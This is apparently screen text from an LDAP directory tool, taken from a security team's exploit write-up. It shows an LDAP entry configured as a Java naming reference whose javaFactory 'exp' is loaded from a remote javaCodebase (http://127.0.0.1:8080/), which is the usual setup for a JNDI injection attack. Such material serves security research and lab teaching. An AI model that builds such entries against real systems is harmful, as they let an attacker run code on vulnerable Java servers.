 New Context Entry
Attributes
Please enter the attributes for the entry. Enter at least the MUST attributes.
DN: cn=test,dc=example,dc=com
Attribute Description Value
objectClass javaContainer (structural)
objectClass javaNamingReference (auxiliary)
objectClass javaObject (abstract)
objectClass top (abstract)
cn test
javaClassName exp
javaCodebase http://127.0.0.1:8080/
javaFactory exp
< Back Next >
Evilc0de 安全团队